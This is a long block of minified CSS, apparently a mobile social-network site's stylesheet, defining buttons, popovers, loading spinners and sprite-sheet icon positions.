.primarywrap{background:#627aad;border-top:solid 1px #1d4088;border-bottom:solid 1px #1d4088;margin-top:-1px;margin-bottom:-1px}.item a.primary.touched .content *{color:#fff}.item .right{display:table-cell;padding-left:6px;vertical-align:middle}.touchoverflow{position:absolute;top:0;bottom:0;width:100%;margin-left:-30px}.item .touched .count{background:#fff}.item .arrow{display:table-cell;padding:0 1px 0 4px;vertical-align:middle}.item .arrowtop{display:table-cell;padding:5px 1px 0 4px;vertical-align:top}.grouped .item{padding:0}.grouped .item a.primary.touched .primarywrap{padding:0;margin:-1px;border-style:solid;border-width:1px;background-clip:padding-box}.grouped .item.first a.primary.touched .primarywrap{border-top-left-radius:8px;border-top-right-radius:8px}.grouped .item.last a.primary.touched .primarywrap{border-bottom-left-radius:8px;border-bottom-right-radius:8px}
.touch a.darkTouch,.touch .darkTouch a{-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.touch .darkTouch.touched,.touch .darkTouch .touched,.touch .touched .darkTouch{position:relative}.touch .darkTouch.touched:after,.touch .darkTouch .touched:after,.touch .touched .darkTouch:after{background-color:#000;bottom:0;content:'';height:auto;left:0;opacity:.4;position:absolute;right:0;top:0}
.touch a{color:#576b95;cursor:pointer;text-decoration:none}.touch.app a,.touch a[href=""],.touch a[href="#"]{-webkit-touch-callout:none}.touch a.sub{color:gray}.touch a.sec{color:#8190b0}.touch a.inv{color:#fff;-webkit-tap-highlight-color:rgba(255,255,255,.5)}.touchable{cursor:pointer}a.touchable{color:inherit;-webkit-tap-highlight-color:rgba(255,255,255,0)}
._4prr{display:block;position:relative}._4prr::after{border:1px solid rgba(0, 0, 0, .1);box-sizing:border-box;content:'';display:block;height:100%;left:0;position:absolute;top:0;width:100%}.x2 ._4prr::after{height:200%;transform:scale(.5);transform-origin:0 0;width:200%}.rtl.x2 ._4prr::after{transform-origin:100% 0}.android.x2 ._4prr:active::after,.android.x2 ._4prr:focus::after{height:100%;transform:scale(1);width:100%}._3bhd::after,._3bhd>i,img._3bhd,i._3bhd{border-radius:50%}
._5yc_{background:#4080ff}._5yd0{background:#fa3e3e}._5yd1{color:#fff}.touch ._5yd1 a,.touch ._5yd1 a:visited{color:#fff;font-weight:bold}
.touch .popover_hidden{display:none}.disableClicks #root,.disableClicks #root *{pointer-events:none !important}.disableClicks #root .popover_flyout,.disableClicks #root .popover_flyout *{pointer-events:auto !important}.android.disableClicks a{-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}
.img.feedAudienceIcon,.feedAudienceIcon{left:1px;position:relative;top:1px;vertical-align:baseline}.audienceWidgetIcon .img.feedAudienceIcon,.feedAudienceIcon{position:relative;top:.4px;vertical-align:baseline}.story .feedAudienceIcon{margin-left:5px}.audienceIconSelector{margin-left:-1px;white-space:nowrap}.audienceIconSelectorAccentText{color:#4080ff}
.scrollArea{overflow:hidden;position:relative}.scrollArea.fullBleed{overflow:visible}.scrollArea.degraded{overflow:visible}.scrollArea.degraded .scrollAreaBody{transform:none;transition:none;width:110%}.scrollArea .scrollAreaBody{position:relative;z-index:5}.scrollArea-horizontal .scrollAreaBody{display:block;white-space:nowrap}.scrollAreaBodyRTL{direction:ltr}.scrollArea-horizontal .scrollAreaColumn{display:inline-block;vertical-align:top;white-space:nowrap}.scrollAreaColumnContentRTL{direction:rtl}.scrollArea .scrollAreaPaginator{line-height:0;margin-bottom:6px;margin-top:8px;text-align:center;width:100%}.scrollArea .scrollAreaPaginator.scrollAreaExternalPaginator{background:#ccc;border-radius:0 0 4px 4px;border-top:0;margin:0;margin-bottom:16px;padding:8px 0}.scrollArea .scrollAreaPaginator.scrollAreaFloatBottomPaginator{bottom:2px;position:absolute;z-index:6}.scrollArea .scrollAreaPaginatorBubble{background-image:url(/rsrc.php/v3/ye/r/VQP-GGJT59r.png);background-position:right;background-size:10px;display:inline-block;height:5px;margin:0 3px;width:5px}.x2 .scrollArea .scrollAreaPaginatorBubble{background-image:url(/rsrc.php/v3/yB/r/GNB8skzvE26.png)}.scrollArea .scrollAreaPaginatorBubble.scrollAreaPaginatorBubbleActive{background-position:left}
.touch ._4g33,.touch ._5i2i{display:flex}.touch ._52wc{align-items:flex-start}.touch ._52wd{align-items:flex-end}.touch ._52we{align-items:center}.touch ._52wf{align-items:stretch}.touch ._4g34{flex:1;width:0}.touch ._5s61 ._4g34{width:auto}.touch ._4g34 ._5xu4{flex:1;width:100%}.ios.touch ._5xu4,.bb10.touch ._5xu4,.android.touch ._5xu4{border:1px solid transparent;margin:-1px}.ff.touch ._4g33{box-sizing:border-box;height:100%;width:100%}.ff.touch ._4g34{min-width:1px}.ff.touch ._4g34>._5xu4>._5909>._4g33>._4g34,.ff.touch ._4g34>._5909>._4g33>._4g34{width:100%}
.fcb{color:#000}.fcg{color:gray}.fcw{color:#fff}.fcl{color:#3b5998}.fcs{color:#6d84b4}
.mfsxs{font-size:x-small}.mfss{font-size:small}body,tr,input,textarea,.mfsm{font-size:medium}.mfsl{font-size:large}
.touch .mfsxs{font-size:10px;line-height:12px}.touch .mfss{font-size:12px;line-height:15px}.touch,.touch tr,.touch input,.touch textarea,.touch .mfsm{font-size:14px;line-height:18px}.touch .mfsl{font-size:16px;line-height:20px}
.touch .noMedia{padding-left:7px}.touch .attachment{margin:6px 0}.touch .attachment a.title{font-weight:bold}.touch .attachment span.title{font-weight:bold}.touch .attachment .subtitle{display:block;margin-top:2px}
.noMedia{border-left:2px solid #ccc;padding-left:4px}.attachment{margin-top:2px}
._59e9{background:#f6f7f9}._55wm{background:#dddfe2}._5s6y{background:#000}._55wn{background:#4080ff}._55wo{background:#fff}._5oxw{background:#e9ebee}._50zt{background:#e9eaed}._25sz{background:#ff7f50}
._5tg_{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
._55x2>*,._55x2._55x2>*{border-bottom:1px solid #e5e5e5}._55x2>:last-child{border-bottom:none}._55x2+._55x2{border-top:1px solid #e5e5e5}._55x2>*,._55x2._55x2>*{border-bottom-color:rgba(0, 0, 0, .101)}
.touch ._55wp{padding:0}.touch ._55wq{padding:4px}.touch ._55wr{padding:8px}.touch ._55ws{padding:12px}.touch ._56hq{padding:16px}
._56bs{-webkit-appearance:none;background:none;display:inline-block;font-size:12px;height:28px;line-height:28px;margin:0;overflow:visible;padding:0 9px;text-align:center;vertical-align:top;white-space:nowrap}.touch ._56bs{border:none;border-radius:3px;box-sizing:border-box;position:relative;-webkit-user-select:none;z-index:0}.touch ._1yoh ._56bs{border-radius:0}.touch ._56bs::after,.touch.wp.x1-5 ._56bs::after,.touch.wp.x2 ._56bs::after{border-radius:4px;border-style:solid;border-width:1px;bottom:-1px;box-shadow:0 1px 0 rgba(0, 0, 0, .07), inset 0 -1px 1px 0 rgba(0,0,0,.03);content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.touch ._1yoh ._56bs::after,.touch ._1yoh ._56bs::after,.touch ._1yoh ._56bs::after,.touch.x1-5 ._1yoh ._56bs::after,.touch.x2 ._1yoh ._56bs::after{border-radius:0;border-style:solid;border-width:1px;bottom:-1px;box-shadow:0 1px 0 rgba(0, 0, 0, .07), inset 0 -1px 1px 0 rgba(0,0,0,.03);content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.touch ._56bs::before,.touch.wp.x1-5 ._56bs::before,.touch.wp.x2 ._56bs::before{border-radius:4px;bottom:-1px;content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;transform:none;z-index:-1}.touch.wp.x1-5 ._56bs::before,.touch.x2 ._56bs::before{left:0;top:0;transform:translate(-0.5px, -0.5px)}.touch ._56bt::before,.touch.wp.x1-5 ._56bt::before,.touch.wp.x2 ._56bt::before{content:none;display:none}._56bt,._56bt ._58gn,a._56bt{background-color:#f6f7f9;color:#4b4f56}.touch ._56bt{background-image:linear-gradient(rgba(255, 255, 255, .9), rgba(255, 255, 255, 0));text-shadow:0 1px 1px rgba(255, 255, 255, .75)}.touch ._56bt::after,.touch.wp.x1-5 ._56bt::after,.touch.wp.x2 ._56bt::after{border-color:rgba(0, 0, 0, .10) rgba(0, 0, 0, .155) rgba(0, 0, 0, .29)}.touch ._56bt.touched{background-color:#e4e5e8;background-image:linear-gradient(rgba(255, 255, 255, .7), rgba(255, 255, 255, 0))}._56bs._2347 ._56br,._56bs[disabled] ._56br{opacity:.3}._56bt._2347,a._56bt._2347,._56bt[disabled]{color:#bec2c9}.touch ._26vk._56bt{background-color:#fff;background-image:none;border:1px solid #90949c;border-radius:2px;color:#4b4f56;text-shadow:none}.touch ._26vk._56bt[disabled]{border-color:#bec2c9;color:#bec2c9}._56bu,._56bv,a._56bu,a._56bv,.touch a._56bu,.touch a._56bv,a.touchable._56bu,a.touchable._56bv{color:#fff}.touch ._56bu,.touch ._56bv,.touch a._56bu,.touch a._56bv{text-shadow:0 -1px rgba(0, 0, 0, .25)}.touch ._26vk._56bu,.touch ._26vk._56bv,.touch a._26vk._56bu,.touch a._26vk._56bv{text-shadow:none}.touch ._56bu::after,.touch ._56bv::after,.touch.wp.x1-5 ._56bu::after,.touch.wp.x1-5 ._56bv::after,.touch.wp.x2 ._56bu::after,.touch.wp.x2 ._56bv::after{border-color:rgba(0, 0, 0, .15) rgba(0, 0, 0, .15) rgba(0, 0, 0, .26);box-shadow:0 1px 0 rgba(0, 0, 0, .14), inset 0 -1px 1px 0 rgba(0,0,0,.03)}.touch ._56bu::before,.touch.wp.x1-5 ._56bu::before,.touch.wp.x2 ._56bu::before{background-color:#627aad;background-image:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1))}.touch ._56bv::before,.touch.wp.x1-5 ._56bv::before,.touch.wp.x2 ._56bv::before{background-color:#5b93fc;background-image:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1))}.touch ._56bu.touched::before,.touch.wp.x1-5 ._56bu.touched::before,.touch.wp.x2 ._56bu.touched::before{background-color:#536a9f}.touch ._56bv.touched::before,.touch.wp.x1-5 ._56bv.touched::before,.touch.wp.x2 ._56bv.touched::before{background-color:#4c83fb}._56bu._2347,a._56bu._2347,._56bu[disabled]{color:#899bc1}._56bv._2347,a._56bv._2347,._56bv[disabled]{color:#91b4fd}.touch ._26vk._56bu[disabled],.touch ._26vk._56bv[disabled]{background:#e9ebee;color:#bec2c9}._56bw{font-size:14px;height:36px;line-height:36px;padding:0 16px}._56bx{font-size:14px;height:44px;line-height:44px;padding:0 20px}.touch.x1-5 ._56bs::after,.touch.x2 ._56bs::after{border-color:transparent;border-radius:0;border-width:7px;bottom:-3px;box-shadow:none;left:-3px;right:-3px;top:-3px}.touch.x1-5 ._56bs::after,.touch.x2 ._56bs::after{border-color:initial;border-image:url(/rsrc.php/v3/yj/r/N8oIZd-OAuL.png) 14 14 14 14 repeat}.touch.x1-5 ._56bv::after,.touch.x2 ._56bv::after,.touch.x1-5 ._56bu::after,.touch.x2 ._56bu::after{border-color:initial;border-image:url(/rsrc.php/v3/yN/r/Y8VrvG-1crh.png) 14 14 14 14 repeat}.touch ._26vk{text-shadow:none}.touch ._26vk._56bu,.touch.wp.x1-5 ._26vk._56bu,.touch.wp.x2 ._26vk._56bu,.touch ._26vk._56bv,.touch.wp.x1-5 ._26vk._56bv,.touch.wp.x2 ._26vk._56bv{background-color:#4080ff;background-image:none;border-radius:2px}.touch ._26vk::before,.touch ._26vk::after{content:none;display:none}._56bs._26vk ._55sr{line-height:28px;margin-top:0}._26vk._56bt ._55sr{position:relative;top:-1px}._56bs ._55sr{display:inline-block}html ._56bs ._56br{vertical-align:top}._56bs._56bs._56by ._56br{margin-top:0}._56bs ._55sr{line-height:20px;margin-top:4px}._56bs ._56br._4q9a{margin-top:8px}._56bs ._56br._5msp{margin-top:5px}._56bs ._56br._4q9b{margin-top:4px}._56bs._56by{height:auto;line-height:1;padding:6px}._56bs._56by._26vk{padding:5px}._56bs._56bz{padding-left:8px}._56bs._56b-{padding-right:8px}._56bs._56bz ._56br{margin-right:6px}._56bs._56b- ._56br{margin-left:6px}._56bw ._55sr{line-height:24px;margin-top:6px}._56bw._26vk ._55sr{margin-top:4px}._56bw ._56br._4q9a{margin-top:12px}._56bw ._56br._5msp{margin-top:10px}._56bw ._56br._4q9b{margin-top:8px}._56bw._56by{padding:8px}._56bw._56bz{padding-left:16px}._56bw._56b-{padding-right:16px}._56bw._56bz ._56br{margin-right:9px}._56bw._56b- ._56br{margin-left:9px}._56bx ._55sr{line-height:24px;margin-top:10px}._56bx ._56br._4q9a{margin-top:16px}._56bx ._56br._5msp{margin-top:14px}._56bx ._56br._4q9b{margin-top:12px}._56bx._56by{padding:12px}._56bx._56bz{padding-left:24px;padding-right:24px}._56bx._56b-{padding-left:24px;padding-right:24px}._56bx._56bz ._56br{margin-right:10px}._56bx._56b- ._56br{margin-left:10px}._56bs._56b_{display:block;width:100%}a._56bs._56b_,span._56bs._56b_._2347,span._56bs._56b_ ._2347{display:block;width:auto}
._55i1{background:transparent;border:none;box-sizing:border-box;color:#1d2129;display:none;font-size:14px;height:44px;line-height:44px;margin:0;padding:0 24px;position:relative;text-align:center;width:100%}._58a0{display:block;font-weight:bold;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.android-bold-override.android ._58a0{font-weight:500}.ios-bold-override.sf.ios ._58a0{font-weight:600}._55i0 ._58a0{display:inline-block;width:auto}._55i1.touched{position:relative;z-index:3}._58a0.touched:after{background-color:#dddfe2;border-radius:2px;bottom:2px;content:'';left:2px;position:absolute;right:2px;top:2px;z-index:-1}._55i0 ._55i1:first-child{border-bottom-left-radius:3px;border-top-left-radius:3px;border-top-right-radius:0}._55i0 ._55i1:last-child{border-bottom-left-radius:0;border-bottom-right-radius:3px;border-top-right-radius:3px}._55i0 ._55i1:only-child{border-radius:3px}.touch ._58a0~._58a0:before{background-image:linear-gradient( to right, rgba(200, 200, 201, 0) 0%, rgba(200, 200, 201, 1) 50%, rgba(200, 200, 201, 0) 100% );content:'';height:1px;left:0;position:absolute;top:0;width:100%;z-index:2}.touch ._55i0 ._58a0:before{background-image:linear-gradient( rgba(200, 200, 201, 0) 0%, rgba(200, 200, 201, 1) 50%, rgba(200, 200, 201, 0) 100% );bottom:1px;height:auto;top:1px;width:1px}.x2 ._58a0~._58a0:before{border-bottom:1px solid #fff;transform:translateY(-.5px) scaleY(.5)}.x2 ._55i0 ._58a0~._58a0:before{border-right:1px solid #fff;border-top-style:none;transform:translateX(-.5px) scaleX(.5)}._55i1._53n6{box-sizing:border-box;height:50px;padding-left:12px;padding-right:12px;text-align:left}._53n6 ._320u{bottom:0;left:0;position:absolute;text-align:center;top:0;width:44px}._53n6 ._320u:before{content:'';display:inline-block;height:100%;vertical-align:middle}._53n6 ._53n7{vertical-align:middle}._53n6 ._53n8{line-height:20px;padding-top:7px}._53n6 ._320v{line-height:50px;padding-top:0}._53n6 ._53n9{box-sizing:border-box;display:inline-block;height:50px;line-height:16px;padding-left:32px;width:100%}._320v ._12u6{display:none}
._5so{height:100%;left:0;position:absolute;top:0;width:100%;z-index:5}._5so._2wyb{background-color:rgba(0,0,0,.5)}.touch ._544l{height:0;left:0;position:absolute;text-align:left;width:100%}.accelerate .accelerate._544l{z-index:6}._544k{box-sizing:border-box;overflow:hidden;padding:16px 0 28px;pointer-events:none;position:absolute;width:100%}._5bo0{border-radius:3px;margin:auto 0;pointer-events:auto;position:relative;text-align:left}._55kj{margin:auto 8px}._54wl{margin:auto 16px}._556f{display:inline-block;margin:auto auto;max-width:100%}._5bn_{bottom:-4px;left:0;pointer-events:none;position:absolute;width:52px;z-index:1}._5bo2{bottom:0}._5bo1{top:0}._5c0e{background:#fff;border-radius:3px;bottom:0;left:0;position:absolute;right:0;top:0;z-index:-1}._5bo1 ._5bn_{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:-53px -25px;bottom:auto;height:22px;top:-20px}._5bo2 ._5bn_{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:0 -25px;bottom:-32px;height:34px}._5c0e::after{border-image:url(/rsrc.php/v3/yM/r/yuA78yj27Yr.png) 40 45 45 45 repeat;border-style:solid;border-width:40px 45px 45px;bottom:-28px;color:transparent;content:'';left:-24px;pointer-events:none;position:absolute;right:-24px;top:-16px}.x1-5 ._5c0e::after,.x2 ._5c0e::after{border-image:url(/rsrc.php/v3/yj/r/th1hlM648Hm.png) 80 90 90 90 repeat}.wp ._544l ._5bo5 ._5c0e::after{border-image:none;border-radius:3px;border-style:none;border-width:0;bottom:0;box-shadow:0 0 30px rgba(0,0,0,.5);left:0;right:0;top:0;z-index:-1}._5c0f>:first-child{border-top-left-radius:3px;border-top-right-radius:3px}._5c0f>:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}
._5bob ._5bo0{background:transparent;color:#fff}._5bob ._5c0e{opacity:.95}._5bob ._5c0e::before{background:linear-gradient(#4d4d4d, #2f2f2f);border-radius:2px;bottom:0;content:'';left:0;position:absolute;right:0;top:0;z-index:-2}._5bob ._5c0e::after{border-image:url(/rsrc.php/v3/yC/r/sXqsbnBomIQ.png) 12 18 22 18 repeat stretch;border-width:12px 18px 22px;bottom:-16px;left:-8px;right:-8px;top:-8px}.x1-5 ._5bob ._5c0e::after,.x2 ._5bob ._5c0e::after{border-image:url(/rsrc.php/v3/yL/r/a2CIcHLZbp1.png) 24 36 44 36 repeat stretch}._5bob ._5bo2 ._5bn_{background-image:url(/rsrc.php/v3/yf/r/nFcJkF8U0iq.png);background-repeat:no-repeat;background-size:auto;background-position:0 -70px;bottom:-33px}._5bob ._5bo1 ._5bn_{background-image:url(/rsrc.php/v3/yf/r/nFcJkF8U0iq.png);background-repeat:no-repeat;background-size:auto;background-position:0 -151px;top:-21px}._3jcw ._5c0e{opacity:1}._3jcw ._5c0e::before{background:#598bff}._3jcw ._5c0e::after{border-image:url(/rsrc.php/v3/y6/r/5w5IC5P7DPj.png) 24 24 32 24 stretch;border-width:24px 24px 32px}.x1-5 ._3jcw ._5c0e::after,.x2 ._3jcw ._5c0e::after{border-image:url(/rsrc.php/v3/yP/r/49tRXg5ic8x.png) 48 48 64 48 stretch}._3jcw ._5bo2 ._5bn_{background-image:url(/rsrc.php/v3/yf/r/nFcJkF8U0iq.png);background-repeat:no-repeat;background-size:auto;background-position:0 -35px;bottom:-32px}._3jcw._1s0f ._5bo2 ._5bn_{background-image:url(/rsrc.php/v3/yf/r/nFcJkF8U0iq.png);background-repeat:no-repeat;background-size:auto;background-position:0 0;bottom:-33px}._3jcw ._5bo1 ._5bn_{background-image:url(/rsrc.php/v3/yf/r/nFcJkF8U0iq.png);background-repeat:no-repeat;background-size:auto;background-position:0 -128px;top:-20px}._3jcw._1s0f ._5bo1 ._5bn_{background-image:url(/rsrc.php/v3/yf/r/nFcJkF8U0iq.png);background-repeat:no-repeat;background-size:auto;background-position:0 -105px;top:-21px}
.touch ._2ya3{box-sizing:border-box;display:block;width:100%}
._56be{position:relative}._56be::before{border-color:rgba(0, 0, 0, .07) rgba(0, 0, 0, .11) rgba(0, 0, 0, .18);border-radius:4px;border-style:solid;border-width:1px;bottom:-1px;content:'';left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px}.ios ._56be::before{border-image:url(/rsrc.php/v3/yV/r/g7ALbzcD4QX.png) 6 6 8 6 repeat;border-radius:0;border-width:6px 6px 8px 6px;bottom:-4px;color:transparent;left:-2px;right:-2px;top:-2px}.wp ._56be::before{z-index:0}.ios.x2 ._56be::before{border-image:url(/rsrc.php/v3/yV/r/rdZ7xK9AfQv.png) 12 12 16 12 repeat}._56bf{border-radius:4px;overflow:hidden}.ios ._56bf{border-radius:3px}._56bf._58k5{overflow:visible;position:relative}._56bf._58k5::before,._56bf._58k5::after{border-bottom:1px solid transparent;content:'';display:block}._56bf._58k5::before{margin-bottom:-1px}._56bf._58k5::after{margin-top:-1px}
._5pkb,._5pkc{margin:0}._5pkb li,._5pkc li{display:block;list-style:none}
._55ym{animation:rotateSpinner 1.2s linear infinite;display:inline-block;vertical-align:middle}._55yn._55yo{background-image:url(/rsrc.php/v3/yH/r/yNvz5xtKREW.png);height:12px;width:12px}._55yn._55yp{background-image:url(/rsrc.php/v3/yy/r/C_ajUOoDyiv.png);height:12px;width:12px}._55yq{background-image:url(/rsrc.php/v3/yN/r/WgFKRx0VFOG.png);height:24px;width:24px}._5tqs._5tqs{animation-play-state:paused;display:none}._5tqs.async_saving,.async_saving ._5tqs{animation-play-state:running;display:inline-block}._2y32{animation-play-state:paused}._5d9-{animation:none;background-repeat:no-repeat}._5d9-._55yn{background-image:url(/rsrc.php/v3/y-/r/AGUNXgX_Wx3.gif);background-repeat:no-repeat;background-size:auto;background-position:0 2px;height:16px;width:16px}._5d9-._55yq{background-image:url(/rsrc.php/v3/yG/r/b53Ajb4ihCP.gif);background-repeat:no-repeat;background-size:auto;background-position:0 2px;height:32px;width:32px}@keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
.sp_jJmqCg8XxL1{background-image:url(/rsrc.php/v3/yf/r/nFcJkF8U0iq.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:34px;width:52px}.sp_jJmqCg8XxL1.sx_64107d{background-position:0 0}.sp_jJmqCg8XxL1.sx_51114f{background-position:0 -35px}.sp_jJmqCg8XxL1.sx_9620c6{height:22px;background-position:0 -105px}.sp_jJmqCg8XxL1.sx_d7c0a2{height:22px;background-position:0 -128px}.sp_jJmqCg8XxL1.sx_4af1fd{background-position:0 -70px}.sp_jJmqCg8XxL1.sx_c067b0{height:22px;background-position:0 -151px}
.sp_sHYA6SkUZfZ{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp_sHYA6SkUZfZ.sx_ed88b3{width:24px;height:24px;background-position:-47px -110px}.sp_sHYA6SkUZfZ.sx_a41999{width:24px;height:24px;background-position:-72px -110px}.sp_sHYA6SkUZfZ.sx_de14c0{background-position:-106px -25px}.sp_sHYA6SkUZfZ.sx_4f761b{background-position:-35px -60px}.sp_sHYA6SkUZfZ.sx_ba26a5{background-position:-52px -60px}.sp_sHYA6SkUZfZ.sx_61923a{width:18px;height:18px;background-position:-105px -143px}.sp_sHYA6SkUZfZ.sx_39bdbd{width:20px;height:20px;background-position:0 -143px}.sp_sHYA6SkUZfZ.sx_3c6091{width:24px;height:24px;background-position:-97px -110px}.sp_sHYA6SkUZfZ.sx_24f728{background-position:-69px -60px}.sp_sHYA6SkUZfZ.sx_151d8e{background-position:-86px -60px}.sp_sHYA6SkUZfZ.sx_457990{width:12px;height:12px;background-position:-42px -271px}.sp_sHYA6SkUZfZ.sx_e22a0c{background-position:-103px -60px}.sp_sHYA6SkUZfZ.sx_f8364a{background-position:-21px -185px}.sp_sHYA6SkUZfZ.sx_024d7a{background-position:-38px -185px}.sp_sHYA6SkUZfZ.sx_c3e02a{background-position:-55px -185px}.sp_sHYA6SkUZfZ.sx_4d31c7{background-position:-72px -185px}.sp_sHYA6SkUZfZ.sx_23d6af{background-position:-89px -185px}.sp_sHYA6SkUZfZ.sx_9562fd{width:12px;height:12px;background-position:-55px -271px}.sp_sHYA6SkUZfZ.sx_3157c5{background-position:-106px -185px}.sp_sHYA6SkUZfZ.sx_fa9cf1{background-position:0 -206px}.sp_sHYA6SkUZfZ.sx_1377eb{width:29px;height:30px;background-position:-17px -110px}.sp_sHYA6SkUZfZ.sx_39d295{width:12px;height:12px;background-position:-68px -271px}.sp_sHYA6SkUZfZ.sx_2a82ce{width:17px;background-position:-17px -60px}.selected .sp_sHYA6SkUZfZ.sx_2a82ce{background-position:0 -60px}.sp_sHYA6SkUZfZ.sx_b56dde{width:11px;background-position:-51px -240px}.sp_sHYA6SkUZfZ.sx_97e2d2{width:123px;height:24px;background-position:0 0}.sp_sHYA6SkUZfZ.sx_155dc8{width:12px;height:12px;background-position:-81px -271px}.sp_sHYA6SkUZfZ.sx_442dda{background-position:-17px -206px}.sp_sHYA6SkUZfZ.sx_990a5e{width:20px;height:20px;background-position:-21px -143px}.sp_sHYA6SkUZfZ.sx_8097f1{width:20px;height:20px;background-position:-42px -143px}.sp_sHYA6SkUZfZ.sx_02acb1{width:12px;height:12px;background-position:-94px -271px}.sp_sHYA6SkUZfZ.sx_5241bb{width:32px;height:32px;background-position:0 -77px}.sp_sHYA6SkUZfZ.sx_b80989{width:32px;height:32px;background-position:-33px -77px}.sp_sHYA6SkUZfZ.sx_2d9422{width:15px;height:9px;background-position:-53px -48px}.sp_sHYA6SkUZfZ.sx_b520b8{width:10px;height:11px;background-position:-112px -257px}.sp_sHYA6SkUZfZ.sx_f0ad1f{width:10px;height:11px;background-position:0 -285px}.sp_sHYA6SkUZfZ.sx_0def6b{width:10px;height:11px;background-position:-11px -285px}.sp_sHYA6SkUZfZ.sx_7a99f6{width:12px;height:11px;background-position:-107px -271px}.sp_sHYA6SkUZfZ.sx_5cec3d{width:18px;height:18px;background-position:-64px -144px}.sp_sHYA6SkUZfZ.sx_59a371{width:13px;height:13px;background-position:-64px -241px}.sp_sHYA6SkUZfZ.sx_ebe03f{background-position:-106px -163px}.sp_sHYA6SkUZfZ.sx_4cc7da{width:14px;height:14px;background-position:-79px -240px}.sp_sHYA6SkUZfZ.sx_6074c1{width:20px;height:20px;background-position:-84px -143px}.sp_sHYA6SkUZfZ.sx_f00737{width:20px;height:20px;background-position:0 -164px}.sp_sHYA6SkUZfZ.sx_43f95c{height:32px;background-position:-66px -77px}.sp_sHYA6SkUZfZ.sx_81ec13{height:32px;background-position:-83px -77px}.sp_sHYA6SkUZfZ.sx_b2924d{height:32px;background-position:-100px -77px}.sp_sHYA6SkUZfZ.sx_62c21e{height:32px;background-position:0 -110px}.sp_sHYA6SkUZfZ.sx_d39002{width:10px;height:9px;background-position:-69px -48px}.sp_sHYA6SkUZfZ.sx_32160a{width:20px;height:20px;background-position:-21px -164px}.sp_sHYA6SkUZfZ.sx_c95251{width:20px;height:20px;background-position:-42px -164px}.sp_sHYA6SkUZfZ.sx_997450{width:20px;height:20px;background-position:-63px -164px}.sp_sHYA6SkUZfZ.sx_f1776f{width:20px;height:20px;background-position:-84px -164px}.sp_sHYA6SkUZfZ.sx_85120e{width:20px;height:20px;background-position:0 -185px}.sp_sHYA6SkUZfZ.sx_93f6df{width:52px;height:34px;background-position:0 -25px}.sp_sHYA6SkUZfZ.sx_1f9ff6{width:52px;height:22px;background-position:-53px -25px}.sp_sHYA6SkUZfZ.sx_838d21{width:9px;height:9px;background-position:-80px -48px}.sp_sHYA6SkUZfZ.sx_ab4091{background-position:-34px -206px}.sp_sHYA6SkUZfZ.sx_a6a0ab{width:13px;height:13px;background-position:-94px -240px}.sp_sHYA6SkUZfZ.sx_b59556{background-position:-51px -206px}.sp_sHYA6SkUZfZ.sx_bb815c{width:13px;height:13px;background-position:-108px -240px}.sp_sHYA6SkUZfZ.sx_4594aa{background-position:-68px -206px}.sp_sHYA6SkUZfZ.sx_b46d78{width:13px;height:13px;background-position:0 -257px}.sp_sHYA6SkUZfZ.sx_f3d9a0{width:13px;height:13px;background-position:-14px -257px}.sp_sHYA6SkUZfZ.sx_a1db88{width:13px;height:13px;background-position:-28px -257px}.sp_sHYA6SkUZfZ.sx_be9314{width:13px;height:13px;background-position:-42px -257px}.sp_sHYA6SkUZfZ.sx_905138{width:13px;height:13px;background-position:-56px -257px}.sp_sHYA6SkUZfZ.sx_8387fc{width:13px;height:13px;background-position:-70px -257px}.sp_sHYA6SkUZfZ.sx_e7d588{width:13px;height:13px;background-position:-84px -257px}.sp_sHYA6SkUZfZ.sx_60231e{width:13px;height:13px;background-position:-98px -257px}.sp_sHYA6SkUZfZ.sx_45a98c{width:13px;height:13px;background-position:0 -271px}.sp_sHYA6SkUZfZ.sx_fa081f{width:13px;height:13px;background-position:-14px -271px}.sp_sHYA6SkUZfZ.sx_03d864{width:13px;height:13px;background-position:-28px -271px}.sp_sHYA6SkUZfZ.sx_f35077{background-position:-85px -206px}.sp_sHYA6SkUZfZ.sx_2cd940{background-position:-102px -206px}.sp_sHYA6SkUZfZ.sx_18f441{background-position:0 -223px}.sp_sHYA6SkUZfZ.sx_f5f75b{background-position:-17px -223px}.sp_sHYA6SkUZfZ.sx_c74c76{background-position:-34px -223px}.sp_sHYA6SkUZfZ.sx_6e9c58{background-position:-51px -223px}.sp_sHYA6SkUZfZ.sx_537ce2{background-position:-68px -223px}.sp_sHYA6SkUZfZ.sx_5ce972{background-position:-85px -223px}.sp_sHYA6SkUZfZ.sx_e20a9c{background-position:-102px -223px}.sp_sHYA6SkUZfZ.sx_a6dcd5{background-position:0 -240px}.sp_sHYA6SkUZfZ.sx_999714{background-position:-17px -240px}.sp_sHYA6SkUZfZ.sx_b36222{background-position:-34px -240px}
